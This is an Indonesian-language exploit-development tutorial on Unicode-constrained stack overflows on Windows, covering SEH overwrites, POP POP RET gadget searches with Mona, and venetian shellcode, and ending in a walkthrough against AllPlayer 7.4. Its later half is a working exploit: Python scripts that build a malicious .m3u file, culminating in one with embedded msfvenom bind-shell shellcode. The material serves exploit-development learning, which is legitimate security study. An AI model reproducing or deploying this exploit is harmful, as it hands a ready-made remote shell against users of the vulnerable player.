Akhirnya kita sampai pada teknik eksploit yang dulunya dianggap tidak bisa tereksploitasi. Tidak heran, karena kondisi Unicode mengacaukan proses eksploitasi yang sudah kita kenal sebelumnya, baik dengan teknik mengambil alih langsung EIP (direct RET overwrite) dan kondisi SEH.
Untuk mengikuti proses eksploit di tulisan ini, saya akan menggunakan tool berikut:
- OllyDbg 1.10
- OllyUNI (plugin OllyDbg)
- Immunity Debugger
- Mona python script
Beberapa tahun lalu ketika sedang mencari-cari aplikasi yang bisa dieksploitasi, saya menemukan kondisi yang tidak biasa pada SEH. Aplikasi yang memiliki kerentanan stack overflow ini bernama ScriptFTP, sebuah aplikasi yang berfungsi sebagai FTP client untuk berkomunikasi dengan FTP server. Ketika itu, ScriptFTP membutuhkan sebuah skrip yang harus dibuat dan dimuat ke program ScriptFTP agar dapat berkomunikasi dengan FTP server. Singkat cerita, ada kerentanan pada parameter LIST ketika nilai yang dikembalikan ke ScriptFTP tidak sesuai dan menyebabkan stack overflow (menimpa SEH). Eksploit lengkapnya bisa dilihat di Exploit-DB.

Seperti yang bisa kita lihat bahwa SEH tertimpa dengan buffer/junk, namun tidak seperti yang sudah-sudah, SEH malah tertimpa dengan 00410041 bukan 41414141. Kondisi ini disebabkan oleh proses pengkodean yang mungkin diperlukan oleh sebuah fungsi sebelum data ditempatkan di memori stack. Dalam hal ini, data 41414141 diubah ke format Unicode melalui fungsi MultiBytetoWideChar, sebuah fungsi untuk mengubah karakter string menjadi wide-character string (ANSI menjadi Unicode), yang mungkin digunakan pada program ScriptFTP.
Apa itu ANSI, Unicode?
Pada awalnya Windows membuat sebuah code page yang dapat merepresentasikan karakter internasional dengan cara mengkodekan ASCII menjadi sebuah nilai kode dan disimpan dalam sebuah page. Pada nyatanya penggunaan ANSI menimbulkan kerumitan dalam merepresentasikan karakter sehingga tidak efisien. ASCII merupakan karakter single-byte karena setiap karakter dapat direpresentasikan dengan sebuah byte, lain hal pada bahasa Jepang dan Cina yang membutuhkan pengkodean dengan double-byte sehingga hal ini menjadi semakin kompleks. Untuk alasan tersebut muncul pengkodean yang lebih umum yang bernama Unicode. Namun karena perjalanan dan perkembangan sistem, sampai saat ini Windows masih menggunakan pengkodean ANSI dengan alasan kompatibilitas dengan aplikasi-aplikasi lama.
Mengenai Unicode, saya ambil penjelasannya dari Wikipedia:
Unicode adalah suatu standar industri yang dirancang untuk mengizinkan teks dan simbol dari semua sistem tulisan di dunia untuk ditampilkan dan dimanipulasi secara konsisten oleh komputer.
-Wikipedia
Pada dasarnya adanya Unicode memberikan akses ke semua karakter-karakter yang ada di dunia yang tidak menggunakan alfabet seperti karakter Jepang, China, Korea, Russia, Israel, dlsb. Ada beberapa penggunaan UTF (Unicode Transformation Format) yang kita kenal seperti UTF-8, UTF-16, dan UTF-32. Windows sendiri menggunakan UTF-16. Pada UTF-16, setiap karakter dikodekan sebagai 2 bytes (16 bits). Penggunaan 2 bytes ini dianggap dapat merepresentasikan seluruh karakter internasional secara efisien dan menjadi standar. UTF-16 terorganisasi dalam sekumpulan karakter, sebagai contoh byte 0000–007F merupakan representasi dari standar karakter ASCII, 0080–00FF merepresentasikan karakter Latin, 0100–017F merepresentasikan Latin Eropa, dst.
Sejak Windows NT, Microsoft menggunakan Unicode untuk merepresentasikan penggunaan string dan fungsi API di internal sistem operasi. Beberapa aplikasi modern juga sudah mulai bermigrasi dari ANSI ke Unicode. Hal ini jadi alasan yang jelas kenapa memiliki pengetahuan tentang Unicode berperan penting dalam proses pembangunan eksploit ke depannya.
Ketika sebuah string dideklarasikan pada sebuah aplikasi Windows, string tersebut dapat direpresentasikan sebagai ANSI (ditandai dengan A, atau dikenal juga sebagai multi-byte) atau sebagai Unicode (ditandai dengan W — yang berarti Wide). Oleh karena itu pada sebuah fungsi API Windows kadang kita lihat ada tambahan A dan W pada akhir fungsi seperti fungsi MessageBox ini:

Beberapa debugger menggunakan istilah yang bercampur antara ANSI, ASCII, dan Unicode, pada tulisan ini kita akan fokus pada Windows eksploit (yang menggunakan ANSI dan Unicode) serta bagaimana Unicode dapat berpengaruh dalam pembangunan eksploit. Untuk itu ada beberapa hal yang perlu diperhatikan sebagai berikut:
- Pada sistem Windows, penggunaan string bisa dalam bentuk ANSI (multi-byte) atau Unicode (UTF-16 atau WideChar)
- ANSI dan Unicode sama-sama memiliki bentuk ASCII hanya saja formatnya berbeda. ANSI tergantung Code Page yang bisa saja menggunakan single atau multi-byte sedangkan Unicode punya standar yang terdiri dari 2 bytes. Singkatnya, ASCII bisa dikodekan dalam bentuk ANSI dan Unicode.
- Tidak semua fungsi akan menggunakan Unicode, beberapa fungsi masih menggunakan ASCII karena beberapa aplikasi yang menggunakan string masih memakai null-byte (
00) sebagai akhir dari string. Hal ini menjelaskan mengapa penggunaan protokol jaringan non-enkripsi (SMTP, POP3, dll) masih menggunakan ASCII. - Hasil konversi dari ASCII ke ANSI bukan berarti selalu berbentuk
00410041 0041 0041tapi tergantung dari Code Page ANSI. - Dalam proses eksploitasi, saya beberapa kali berinteraksi dengan aplikasi yang menggunakan Unicode dan mengambil kesimpulan bahwa penggunaan Unicode selalu identik dengan masukan yang memiliki nama atau sebuah string, misal: nama file, lokasi ke sebuah direktori, nama fungsi, nama panggilan (call), dll.
- Hanya karakter ASCII
00-7Fyang memiliki representasi ANSI-Unicode ketika null-byte ditambahkan pada setiap karakter yang dikodekan. Slide presentasi dari FX menjelaskan hal ini.
Bagaimana Unicode mempengaruhi pembangunan eksploit di Windows?
Pada proses eksploitasi sebelumnya, kita ketahui bersama bahwa semua karakter yang kita muat sebagai payload eksploitasi merupakan representasi karakter ASCII. Pada awalnya kita akan mengirimkan sejumlah karakter (paling umum menggunakan karakter A) yang apabila menimpa EIP, maka hal tersebut digunakan sebagai tanda bahwa stack overflow dapat terjadi. Dalam kondisi tersebut, biasanya EIP akan tertimpa dengan karakter AAAA atau 414141 dalam heksa, pada kondisi Unicode, EIP akan tertimpa dengan 00410041. Tentu saja hal ini akan mengubah kondisi bagaimana kita membangun sebuah eksploit. Kita hanya dapat memanfaatkan 2 bytes karena sisanya merupakan null-bytes, ditambah lagi semua karakter di atas heksa 7F akan berubah menjadi karakter lain (lihat slide dokumen dari FX di atas). Lalu apakah kita masih dapat mengeksploitasi kerentanan pada aplikasi dengan kondisi Unicode? Tentu saja bisa, karena itulah ada tulisan ini 🙂
Teknik eksploitasi mengambil alih langsung EIP (direct EIP overwrite)
Pada teknik ini yang perlu diperhatikan adalah apa yang harus kita isi pada EIP. Jika pada kondisi umum EIP bisa kita isi dengan alamat ASCII, pada kondisi Unicode kita tidak dapat mengisi EIP dengan alamat yang sama dengan format ASCII karena pasti tidak akan berfungsi. Untuk itu kita perlu mencari alamat CALL/JMP ke register (biasanya ESP) dalam format Unicode, artinya alamat tersebut harus memiliki format 00xx00yy.
Untuk memudahkan pencarian alamat yang sepadan tersebut, FX membuat sebuah plugin OllyDbg yang bernama OllyUNI, lalu pada lain waktu Peter ‘Corelan’ van Eeckhoutte memasukkan fitur ini di skrip Mona yang dapat digunakan di Immunity Debugger.
Teknik eksploitasi dengan kondisi SEH
Lain halnya dengan proses eksploitasi direct EIP overwrite, proses eksploitasi pada kondisi SEH agak sedikit rumit dan membutuhkan proses analisis serta coba-coba. Jika kita ingat pada proses eksploitasi dengan kondisi SEH, kita akan berusaha menimpa SEH dengan alamat yang mengandung instruksi POP POP RET yang mengembalikan kita ke Next SEH, lalu dengan sedikit ‘lompatan’ kita bisa sampai pada shellcode.
Pada kondisi SEH, misalkan kita berhasil menimpa SEH dengan alamat POP POP RET dan kembali ke Next SEH, masalah berikutnya adalah bagaimana menemukan alamat untuk ‘lompat’ ke shellcode. Hanya tersisa 2 bytes yang dapat digunakan dan null-bytes pasti akan ditambahkan pada setiap karakter tersebut. Terlihat mustahil? Memang, oleh karena itu opsi ‘lompat’ ke shellcode pada kondisi SEH + Unicode jadi tidak memungkinkan dan kita perlu alternatif jalan lain.
Beruntungnya beberapa peneliti menemukan cara alternatif untuk ‘melompat’ ke shellcode yaitu dengan cara ‘berjalan’ melalui SEH. Istilah ‘berjalan’ disini juga belum benar-benar mencapai shellcode karena kita tetap perlu memposisikan shellcode pada lokasi yang sesuai lalu melakukan ‘lompatan’ terakhir yang membawa kita ke posisi shellcode tersebut. Teknik ‘berjalan’ ini menggunakan alamat yang mengandung karakter-karakter yang apabila menimpa Next SEH dan SEH tidak akan menyebabkan perubahan yang signifikan atau merusak tatanan register. Otomatis kita perlu mencari alamat tersebut, mencoba, dan memastikan alamat tersebut tidak merusak register.
Setelah teknik berjalan ini berhasil dilakukan dan melewati SEH, proses selanjutnya adalah ‘melompat’ ke shellcode. Melakukan lompatan pada kondisi SEH tidak semudah menggunakan JMP atau CALL karena keduanya memiliki opcode \xFF\xE4 dan \xFF\xD4. Untuk menyiasatinya kita dapat menaruh shellcode ini di salah satu register, misalkan register EAX, lalu kita ‘lompat’ ke register tersebut. Hal ini merupakan teknik umum dengan menggunakan Unicode shellcode yang diawakodekan (encoded), shellcode jenis ini mengandung sebuah pengkode (decoder) di awal shellcode (yang mengubah shellcode Unicode ke ASCII) dan melakukan proses “penerjemahan” shellcode ini di sebuah register. Sebagai contoh, setelah kita mengirimkan buffer/junk rupanya shellcode kita ada di register EBP+300, kita akan memindahkan shellcode ke register EAX dan memindahkan proses eksekusi shellcode ke EAX, berikut kira-kira rangkaian bahasa rakitan yang bisa digunakan:
55 push ebp 58 pop eax 0500140011 add eax,11001400 2d00110011 sub eax,11001100
Bisa terlihat kalkulasi add dan sub di atas akan menghasilkan nilai register yang sebelumnya ada di EBP+300 akan tersimpan di register EAX. Setelah register EAX berhasil kita atur sesuai keinginan kita, opcode berikutnya adalah mendorong isi dari register EAX ke memori stack dan selanjutnya instruksi RET untuk proses eksekusi shellcode.
Jika diterapkan langsung pada eksploit dengan kondisi Unicode, rangkaian bahasa rakitan di atas tidak akan berjalan karena opcode PUSH EBP dan POP EAX berdekatan dan dapat menghasilkan rangkaian opcode baru seperti ini:
55 push ebp 005800 add byte ptr ds:[eax], bl
Untuk itu kita perlu menambahkan ‘karakter jeda’ yang apabila tereksekusi tidak akan berakibat apa-apa pada register yang ada. Beberapa karakter ini adalah (sebagian contoh):
006e 00 add byte ptr ds:[esi],ch 006d 00 add byte ptr ss:[ebp],ch 006f 00 add byte ptr ds:[edi],ch 0070 00 add byte ptr ds:[eax],dh 0071 00 add byte ptr ds:[ecx],dh 0072 00 add byte ptr ds:[edx],dh 0073 00 add byte ptr ds:[ebx],dh
Dan masih ada beberapa lainnya. Jika diterapkan pada bahasa rakitan sebelumnya akan menjadi seperti ini:
55 push ebp 006d 00 add byte ptr ss:[ebp],ch 58 pop eax 006d 00 add byte ptr ss:[ebp],ch 05 00140011 add eax,11001400 006d 00 add byte ptr ss:[ebp],ch 2d 00110011 sub eax,11001100 006d 00 add byte ptr ss:[ebp],ch 50 push eax 006d 00 add byte ptr ss:[ebp],ch c3 retn
Pre-shellcode di atas sering disebut sebagai venetian shellcode, kenapa disebut venetian karena instruksi 006d00 terlihat membuat jeda dan berlubang diantara intruksi tersebut seperti sebuah venetian blind (penutup jendela). Penjelasan ini mungkin terlihat membingungkan namun ketika nanti kita mencobanya pada aplikasi sebenarnya, saya harap pembaca dapat memahaminya dengan lebih mudah.
Eksploit kondisi Unicode: AllPlayer 7.4 Buffer Overflow (Unicode)
Eksploit ini dapat kita lihat di: https://www.exploit-db.com/exploits/42455. Jika kita lihat versi aplikasi ini (versi 5.8.1) terakhir dieksploitasi tahun 2014, tiga tahun kemudian versi 7.4 kembali mengalami kerentanan yang sama. Eksploitasi pada program ini sekilas dalam kondisi SEH + Unicode, cocok untuk menjadi contoh kasus.
Memastikan jumlah karakter ke SEH
Sama seperti proses sebelumnya, untuk mengetahui jumlah karakter yang dibutuhkan untuk mencapai SEH, kita akan menggunakan pattern_create dan pattern_offset. Kita bisa saja menggunakan nilai yang sudah ditentukan pada eksploit yang sudah ada, namun ada baiknya kita mengulanginya agar dapat mengikuti prosesnya dari awal. Berikut ini skrip 1.py sebagai awalan crash sekaligus untuk menentukan karakter-karakter yang menimpa SEH.
#!/usr/bin/python
head = b"http://"
junk = b"salin 5000 karakter dari pattern_create -l 5000 disini"
buffer = head + junk
print ("Ukuran payload: %s"%(len(buffer)))
f=open("1-player.m3u",'wb')
f.write(buffer)
f.close()
Skrip di atas akan menghasilkan file player.m3u. Load file tersebut ke program AllPlayer dan bisa kita lihat hasilnya di SEH.

Berbeda dengan kondisi SEH biasanya yang tertimpa secara penuh oleh karakter dari pattern_create, kali ini karakter tersebut hanya menimpa 2 bytes dari total 4 bytes. Lalu bagaimana kita bisa menentukan jumlah karakter yang tepat menimpa SEH? Dengan klik kanan pada alamat 0019EB84, kita bisa memilih Follow this address in stack.

Selanjutnya kita bisa menggabungkan nilai yang terdapat pada Next SEH dan SEH untuk mendapatkan jumlah karakter yang menimpa mereka dengan tepat.

Kita bisa lihat pada cuplikan layar bahwa membutuhkan 301 karakter untuk mencapai Next SEH dan SEH. Untuk itu kita bisa memperbarui skrip 1.py dan menyimpannya jadi 2.py di bawah ini.
#!/usr/bin/python
head = b"http://"
junk = b"A" * 301
nseh = b"BB"
seh = b"CC"
sisa = b"D" * (5000-len(head+junk+nseh+seh))
buffer = head + junk + nseh + seh + sisa
print ("Ukuran payload: %s"%(len(buffer)))
f=open("2-player.m3u",'wb')
f.write(buffer)
f.close()
Jika diperhatikan variabel nseh dan seh hanya diisi dengan 2 karakter. Kalau kita jalankan skrip 2.py tersebut dan memuat lagi file 2-player.m3u, hasilnya akan seperti ini:

Oke sampai posisi ini kita lanjutkan dengan mencari alamat POP POP RET. Untuk mencari POP POP RET pada kondisi ini kita bisa menggunakan cara susah atau cara gampang. Cara susahnya, mau tidak mau kita mencari alamat tersebut manual dengan cara satu per satu berdasarkan hasil modul-modul yang tidak memiliki proteksi SafeSEH, ASLR, dan DEP. Belum lagi kita perlu mencari alamat ke instruksi POP POP RET yang kompatibel dengan format Unicode. Cara gampangnya menggunakan Mona.
Untuk menggunakan Mona, kita harus memindahkan debugger dari OllyDbg ke Immunity Debugger. Cara instalasi Mona yaitu dengan cara memindahkan file mona.py ke direktori Pycommands di dalam direktori instalasi Immunity Debugger (biasanya di C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands). Setelah dipasang, jalankan Immunity Debugger dan jalankan Mona dengan cara mengetikkan !mona di kolom kosong di atas status bar (bagian bawah jendela Immunity Debugger).

Lalu konfigurasikan lokasi direktori tempat Mona akan menyimpan hasil dari keluaran skrip dengan cara berikut:
!mona config -set workingfolder C:\monalogs
Untuk mencari instruksi POP POP RET, tempelkan program AllPlayer ke Immunity Debugger lalu kita muat kembali file 2-player.m3u ke dalam AllPlayer. Setelah crash, kita bisa menggunakan perintah di bawah ini untuk mencari instruksi POP POP RET:
!mona seh
Mona akan memberikan hasilnya di C:\monalogs\seh.txt. Pada file ini kita bisa lihat bahwa terdapat informasi yang lengkap:
- Informasi proteksi SafeSEH, Rebase, ASLR, dan DEP setiap modul
- Informasi mengenai modul mana yang bawaan program dan yang mana modul sistem operasi
- Versi dari setiap modul, berguna untuk memastikan kompatibilitas eksploit pada versi Windows lainnya.
Menemukan alamat POP POP RET yang tepat
Jika kita perhatikan file seh.txt, banyak sekali alamat yang berisi rangkaian instruksi POP POP RET. Namun karena kondisi Unicode, pilihan untuk alamat ini jadi sangat terbatas. Beruntunglah Mona sudah menandai alamat-alamat tersebut dengan kata-kata unicode, ascii, dan asciiprint sehingga memudahkan kita untuk fokus pada pencarian alamat yang kompatibel dengan unicode.
kali@kali:~$ grep unicode seh.txt | grep ascii | grep -v ansi | cut -d " " -f 1-12 0x0047000f : pop ecx # pop ebp # ret 0x04 | startnull,unicode,ascii 0x0074007a : pop ecx # pop ebp # ret 0x04 | startnull,unicode,asciiprint,ascii,lower 0x00690020 : pop ecx # pop ebp # ret | startnull,unicode,asciiprint,ascii,alphanum 0x00740037 : pop edx # pop ebx # ret | startnull,unicode,asciiprint,ascii,alphanum,lowernum 0x0041003c : pop ebx # pop ebp # ret 0x0c | startnull,unicode,asciiprint,ascii 0x00430020 : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii,alphanum 0x00440068 : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii,alphanum 0x004d0040 : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii 0x004d0067 : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii,alphanum 0x0052002c : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii 0x0064006c : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii,lower 0x00760006 : pop esi # pop ebx # ret | startnull,unicode,ascii 0x0047005d : pop ebx # pop ebp # ret 0x08 | startnull,unicode,asciiprint,ascii 0x006f0029 : pop ebx # pop ebp # ret 0x04 | startnull,unicode,asciiprint,ascii 0x006f003d : pop ebx # pop ebp # ret 0x04 | startnull,unicode,asciiprint,ascii 0x00740012 : pop ebx # pop ebp # ret 0x04 | startnull,unicode,ascii kali@kali:~$
Setelah melakukan coba-coba terhadap alamat-alamat di atas selama beberapa waktu, saya menemukan bahwa alamat 0x004d0040 dapat digunakan dengan lancar. Kita akan menempelkan alamat tersebut pada skrip 3.py. Pada skrip ini saya juga mengisi posisi Next SEH dengan \x61\x62 yang akan saya jelaskan sesaat lagi.
#!/usr/bin/python
head = b"http://"
junk = b"A" * 301
nseh = b"\x61\x62" #00620061, 0x61 bertindak sebagai POPAD dan 0x62 sebagai 'NOP'
seh = b"\x40\x4d" # pop pop ret 0x004d0040
sisa = b"D" * (5000-len(head+junk+nseh+seh))
buffer = head + junk + nseh + seh + sisa
print ("Ukuran payload: %s"%(len(buffer)))
f=open("3-player.m3u",'wb')
f.write(buffer)
f.close()

Pada skrip di atas, SEH kita isi dengan \x40\x4d, hal ini dapat dimengerti karena alamat ini merupakan alamat yang menunjuk ke rangkaian instruksi POP POP RET. Namun pada Next SEH (nseh), saya mengisinya dengan \x61\62 yang apabila kita lihat di debugger akan menjadi seperti ini:

Terlihat bahwa alamat Next SEH diterjemahkan oleh CPU menjadi:
0019eb84 61 POPAD
0019eb85 0062 00 ADD BYTE PTR DS:[EDX],AH
0019EB88 40 INC EAX
0019EB89 004D 00 ADD BYTE PTR SS:[EBP],CL
0019EB8C 44 INC ESP
0019EB8D 00440 44 ADD BYTE PTR DS:[EAX+EAX+44],AL
Instruksi POPAD di atas sangat berguna karena instruksi tersebut menarik sebagian memori stack teratas ke dalam register yang sudah ada.

Akibat dari instruksi POPAD, kita dapat langsung melihat bahwa register EBX memegang posisi buffer/junk yang kita kontrol. Kondisi ini sangat cocok untuk sebuah barisan venetian shellcode.
Lebih lanjut ketika program menjalankan proses perubahan dari ASCII menjadi Unicode, karakter heksa \x62 diubah menjadi 0062 00 yang ketika tereksekusi tidak merusak register dan aliran proses eksekusi, sehingga karakter ini dapat kita anggap sebagai NOPsled. Begitupula dengan nilai yang ada di SEH, alamat \x00\x4d\x00\x40 (yang merupakan alamat ke instruksi POP POP RET) diterjemahkan oleh CPU menjadi INC EAX dan ADD BYTE PTR SS:[EBP],CL yang juga tidak merusak register selama proses eksekusi.
Jika kita perhatikan dengan kondisi di atas, aliran proses eksekusi dari Next SEH ke SEH dilewati dengan cara ‘berjalan’ bukan dengan cara ‘dilompati’ seperti pada proses eksploitasi SEH pada umumnya (kondisi non-unicode).
Membuat venetian shellcode
Seperti yang sudah dijelaskan di atas, bahwa venetian shellcode dianggap sebagai pra-shellcode, tujuannya untuk mengarahkan buffer yang kita kontrol ke salah satu register. Hal ini didasari pada teknik pembuatan shellcode yang umum dipakai pada kondisi Unicode, yaitu menggunakan teknik shellcode yang diawasandikan (decoding shellcode). Teknik ini berbentuk Unicode shellcode yang diawakodekan (encoded) dan akan melakukan pengawasandian (decoding) shellcode dari bentuk Unicode ke ASCII. Tentunya shellcode jenis ini memerlukan sebuah pengawasandian yang diletakkan sebelum shellcode tersebut. Ketika melakukan pengawasandian, shellcode jenis ini ini membutuhkan sebuah register yang dapat dijadikan sebagai pointer ke awalan shellcode tersebut. Untuk itu kita harus membuat instruksi yang akan mengarahkan salah satu register ke awalan shellcode tersebut. Jika diperhatikan pada proses sebelumnya, saat instruksi POPAD tereksekusi di Next SEH, kita dapat melihat bahwa register EBX memegang alamat buffer yang kita kontrol. Kita dapat memanfaatkan kondisi ini untuk mengarahkan EBX ke shellcode yang akan kita tempatkan di stack.
0019EB74 53 PUSH EBX 0019EB75 0062 00 ADD BYTE PTR DS:[EDX],AH 0019EB78 58 POP EAX 0019EB79 0062 00 ADD BYTE PTR DS:[EDX],AH 0019EB7C 05 00020001 ADD EAX,1000200 0019EB81 0062 00 ADD BYTE PTR DS:[EDX],AH 0019EB84 2D 00010001 SUB EAX,1000100 0019EB89 0062 00 ADD BYTE PTR DS:[EDX],AH 0019EB8C 50 PUSH EAX 0019EB8D 0062 00 ADD BYTE PTR DS:[EDX],AH 0019EB90 C3 RETN
Rangkaian bahasa rakitan di atas akan menyimpan nilai EBX ke EAX, lalu menambahkan nilai EAX sebanyak 100 byte, kemudian mengalihkan aliran aplikasi ke register EAX. Pada register EAX, kita akan menaruh shellcode yang akan dieksekusi setelah venetian shellcode.
Untuk membuat shellcode jenis ini, kita dapat menggunakan msfvenom
msfvenom -p windows/shell_bind_tcp -e x86/unicode_mixed BufferRegister=EAX -f python -v shellcode
Pada parameter msfvenom kita akan ubah encoder yang digunakan yaitu x86/unicode_mixed. Lalu kita juga perlu menambahkan opsi BufferRegister sesuai lokasi register yang sudah kita tentukan ketika mengarahkan shellcode kita ke salah satu register, yaitu register EAX. Berikut ini kita lengkapi skrip Python sebelumnya:
#!/usr/bin/python
head = b"http://"
junk = b"A" * 301
nseh = b"\x61\x62" #00620061, 0x61 bertindak sebagai POPAD dan 0x62 sebagai 'NOP'
seh = b"\x40\x4d" # pop pop ret 0x004d0040
jeda = b"D" * 109
#venetian shellcode
ven =b"\x53" #push ebx
ven +=b"\x62" #nop
ven +=b"\x58" #pop eax
ven +=b"\x62" #nop
ven +=b"\x05\x02\x01" #add eax,01000200
ven +=b"\x62" #nop
ven +=b"\x2d\x01\x01" #sub eax,01000100
ven +=b"\x62" #nop
ven +=b"\x50" #push eax
ven +=b"\x62" #nop
ven +=b"\xc3" #ret
# msfvenom -p windows/shell_bind_tcp -e x86/unicode_mixed BufferRegister=EAX -f python -v shellcode
# x86/unicode_mixed chosen with final size 782
shellcode = b""
shellcode += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49"
shellcode += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
shellcode += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x6a"
shellcode += b"\x58\x41\x51\x41\x44\x41\x5a\x41\x42\x41\x52"
shellcode += b"\x41\x4c\x41\x59\x41\x49\x41\x51\x41\x49\x41"
shellcode += b"\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31\x41"
shellcode += b"\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49"
shellcode += b"\x41\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49"
shellcode += b"\x51\x49\x41\x49\x51\x49\x31\x31\x31\x41\x49"
shellcode += b"\x41\x4a\x51\x59\x41\x5a\x42\x41\x42\x41\x42"
shellcode += b"\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39\x75"
shellcode += b"\x34\x4a\x42\x69\x6c\x39\x58\x62\x62\x59\x70"
shellcode += b"\x6b\x50\x6b\x50\x53\x30\x51\x79\x68\x65\x4c"
shellcode += b"\x71\x59\x30\x42\x44\x42\x6b\x52\x30\x6e\x50"
shellcode += b"\x54\x4b\x32\x32\x5a\x6c\x52\x6b\x42\x32\x6e"
shellcode += b"\x34\x52\x6b\x44\x32\x6e\x48\x6a\x6f\x66\x57"
shellcode += b"\x4e\x6a\x6f\x36\x4c\x71\x4b\x4f\x64\x6c\x6d"
shellcode += b"\x6c\x53\x31\x71\x6c\x4d\x32\x4e\x4c\x4d\x50"
shellcode += b"\x67\x51\x48\x4f\x6a\x6d\x4b\x51\x59\x37\x37"
shellcode += b"\x72\x6b\x42\x70\x52\x30\x57\x54\x4b\x72\x32"
shellcode += b"\x6a\x70\x44\x4b\x6f\x5a\x4f\x4c\x44\x4b\x50"
shellcode += b"\x4c\x4e\x31\x70\x78\x6a\x43\x4f\x58\x59\x71"
shellcode += b"\x68\x51\x62\x31\x54\x4b\x30\x59\x6d\x50\x6d"
shellcode += b"\x31\x57\x63\x74\x4b\x31\x39\x4e\x38\x38\x63"
shellcode += b"\x4f\x4a\x51\x39\x44\x4b\x30\x34\x62\x6b\x6d"
shellcode += b"\x31\x6a\x36\x30\x31\x59\x6f\x36\x4c\x47\x51"
shellcode += b"\x38\x4f\x6c\x4d\x7a\x61\x48\x47\x4c\x78\x77"
shellcode += b"\x70\x71\x65\x69\x66\x49\x73\x43\x4d\x39\x68"
shellcode += b"\x4f\x4b\x71\x6d\x6b\x74\x44\x35\x67\x74\x72"
shellcode += b"\x38\x34\x4b\x61\x48\x6f\x34\x4b\x51\x38\x53"
shellcode += b"\x72\x46\x72\x6b\x5a\x6c\x50\x4b\x54\x4b\x31"
shellcode += b"\x48\x6b\x6c\x79\x71\x49\x43\x54\x4b\x5a\x64"
shellcode += b"\x54\x4b\x59\x71\x56\x70\x52\x69\x6f\x54\x4c"
shellcode += b"\x64\x4f\x34\x71\x4b\x6f\x6b\x61\x51\x4f\x69"
shellcode += b"\x71\x4a\x30\x51\x69\x6f\x6b\x30\x31\x4f\x51"
shellcode += b"\x4f\x6f\x6a\x54\x4b\x4d\x42\x6a\x4b\x52\x6d"
shellcode += b"\x31\x4d\x71\x58\x70\x33\x70\x32\x69\x70\x79"
shellcode += b"\x70\x52\x48\x33\x47\x62\x53\x6c\x72\x71\x4f"
shellcode += b"\x70\x54\x72\x48\x30\x4c\x31\x67\x4e\x46\x6c"
shellcode += b"\x47\x79\x6f\x78\x55\x64\x78\x66\x30\x39\x71"
shellcode += b"\x6b\x50\x39\x70\x6c\x69\x36\x64\x71\x44\x6e"
shellcode += b"\x70\x4f\x78\x4d\x59\x33\x50\x32\x4b\x49\x70"
shellcode += b"\x4b\x4f\x48\x55\x6f\x7a\x6d\x38\x42\x39\x42"
shellcode += b"\x30\x77\x72\x69\x6d\x4d\x70\x72\x30\x71\x30"
shellcode += b"\x6e\x70\x32\x48\x58\x6a\x5a\x6f\x49\x4f\x6b"
shellcode += b"\x30\x39\x6f\x7a\x35\x53\x67\x30\x68\x4a\x62"
shellcode += b"\x39\x70\x4a\x71\x51\x4c\x34\x49\x77\x76\x42"
shellcode += b"\x4a\x6c\x50\x6f\x66\x31\x47\x63\x38\x66\x62"
shellcode += b"\x69\x4b\x6c\x77\x32\x47\x79\x6f\x57\x65\x42"
shellcode += b"\x37\x43\x38\x75\x67\x6b\x39\x6e\x58\x4b\x4f"
shellcode += b"\x6b\x4f\x79\x45\x6e\x77\x72\x48\x31\x64\x48"
shellcode += b"\x6c\x4f\x4b\x38\x61\x6b\x4f\x47\x65\x62\x37"
shellcode += b"\x54\x57\x33\x38\x44\x35\x62\x4e\x4e\x6d\x4f"
shellcode += b"\x71\x59\x6f\x78\x55\x61\x58\x31\x53\x42\x4d"
shellcode += b"\x63\x34\x6b\x50\x33\x59\x48\x63\x4f\x67\x30"
shellcode += b"\x57\x42\x37\x50\x31\x48\x76\x72\x4a\x4c\x52"
shellcode += b"\x4e\x79\x50\x56\x77\x72\x39\x6d\x62\x46\x59"
shellcode += b"\x37\x6d\x74\x6c\x64\x6d\x6c\x6a\x61\x4d\x31"
shellcode += b"\x74\x4d\x4e\x64\x6b\x74\x4e\x30\x55\x76\x59"
shellcode += b"\x70\x31\x34\x50\x54\x62\x30\x32\x36\x71\x46"
shellcode += b"\x71\x46\x61\x36\x52\x36\x70\x4e\x30\x56\x31"
shellcode += b"\x46\x70\x53\x51\x46\x53\x38\x53\x49\x38\x4c"
shellcode += b"\x4d\x6f\x63\x56\x49\x6f\x79\x45\x45\x39\x37"
shellcode += b"\x70\x70\x4e\x42\x36\x50\x46\x79\x6f\x4c\x70"
shellcode += b"\x61\x58\x59\x78\x53\x57\x4b\x6d\x33\x30\x79"
shellcode += b"\x6f\x46\x75\x37\x4b\x6a\x50\x65\x65\x45\x52"
shellcode += b"\x30\x56\x32\x48\x73\x76\x72\x75\x35\x6d\x53"
shellcode += b"\x6d\x6b\x4f\x47\x65\x4f\x4c\x6c\x46\x51\x6c"
shellcode += b"\x7a\x6a\x73\x50\x69\x6b\x39\x50\x74\x35\x4b"
shellcode += b"\x55\x65\x6b\x4e\x67\x6b\x63\x31\x62\x52\x4f"
shellcode += b"\x52\x4a\x59\x70\x51\x43\x69\x6f\x46\x75\x41"
shellcode += b"\x41"
sisa = b"D" * (5000-len(head+junk+nseh+seh+jeda+ven+shellcode))
buffer = head + junk + nseh + seh + ven + jeda + shellcode + sisa
print ("Ukuran payload: %s"%(len(buffer)))
f=open("4-player.m3u",'wb')
f.write(buffer)
f.close()
